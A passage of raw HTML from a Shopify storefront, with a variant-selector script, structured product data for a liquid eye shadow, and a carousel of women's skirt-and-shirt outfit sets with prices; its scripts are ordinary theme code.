        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25184750698763__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25184750698763__main"]') ||
        document.querySelector('variant-selects[data-section="template--25184750698763__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25184750698763__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25184750698763__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Diamond Liquid Eye Shadow",
      "url": "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow",
      "image": [
          "https:\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087\u0026width=1920"
        ],
      "description": "Diamond Liquid Eye Shadow",
      "sku": "2201173---eye shadow-#1",
      "brand": {
        "@type": "Brand",
        "name": "MK Kawaii Store"
      },
      "offers": [{
            "@type" : "Offer","sku": "2201173---eye shadow-#1","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623672869131"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#2","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623672901899"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#3","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623672934667"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#4","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623672967435"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#5","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623673000203"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#6","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623673032971"
          },
{
            "@type" : "Offer","sku": "2201173---eye shadow-#7","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow?variant=44623673065739"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25184750698763__related-products" class="shopify-section section"><style data-shopify>.section-template--25184750698763__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25184750698763__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25184750698763__related-products&product_id=8345112576267&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25184750698763__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25184750698763__17562678362a0e32d4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARkovMjU2a0I5YzRNZ__doran_product_reviews_product_widget_gg6RWU" class="shopify-block shopify-app-block">



</div>
</div>


</section><section id="shopify-section-template--25184750698763__featured_collection_QTWhP6" class="shopify-section section"><link rel="stylesheet" href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" media="print" onload="this.media='all'"><noscript><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/template-collection.css?v=68638233357522489881756259800" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25184750698763__featured_collection_QTWhP6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25184750698763__featured_collection_QTWhP6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25184750698763__featured_collection_QTWhP6 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25184750698763__featured_collection_QTWhP6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25184750698763__featured_collection_QTWhP6 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25184750698763__featured_collection_QTWhP6 section-template--25184750698763__featured_collection_QTWhP6-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Daily Outfits
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="2"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716446828.jpg?v=1755598152&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="High Waist Skirt Blue Set Shirt Lotus"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187286283-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/high-waist-skirt-blue-set-shirt-lotus"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              >
                High Waist Skirt Blue Set Shirt Lotus
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            
          >
            <a
              href="/products/high-waist-skirt-blue-set-shirt-lotus"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187286283 Badge-template--25184750698763__featured_collection_QTWhP6-10675187286283"
            >
              High Waist Skirt Blue Set Shirt Lotus
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550214.jpg?v=1755598149&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Classic Shirt Skirt High Waist Floral"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187253515-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classic-shirt-skirt-high-waist-floral"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              >
                Classic Shirt Skirt High Waist Floral
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            
          >
            <a
              href="/products/classic-shirt-skirt-high-waist-floral"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187253515 Badge-template--25184750698763__featured_collection_QTWhP6-10675187253515"
            >
              Classic Shirt Skirt High Waist Floral
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$59.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716550139.jpg?v=1755598145&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set Blossom Skirt Bird Pieces Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187220747-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-blossom-skirt-bird-pieces-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              >
                Set Blossom Skirt Bird Pieces Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            
          >
            <a
              href="/products/set-blossom-skirt-bird-pieces-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187220747 Badge-template--25184750698763__featured_collection_QTWhP6-10675187220747"
            >
              Set Blossom Skirt Bird Pieces Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457208.jpg?v=1755598142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Pieces Bird Set Skirt Two Print"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187187979-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-pieces-bird-set-skirt-two-print"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              >
                Flower Pieces Bird Set Skirt Two Print
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            
          >
            <a
              href="/products/flower-pieces-bird-set-skirt-two-print"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187187979 Badge-template--25184750698763__featured_collection_QTWhP6-10675187187979"
            >
              Flower Pieces Bird Set Skirt Two Print
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skirt Waist Print Sweet Pleated High T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187122443-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              >
                Skirt Waist Print Sweet Pleated High T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            
          >
            <a
              href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 Badge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            >
              Skirt Waist Print Sweet Pleated High T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeve Traditional Flower Shirt Long Print Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187056907-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              >
                Sleeve Traditional Flower Shirt Long Print Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            
          >
            <a
              href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 Badge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            >
              Sleeve Traditional Flower Shirt Long Print Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
    </div>
    <div class="price__sale ">
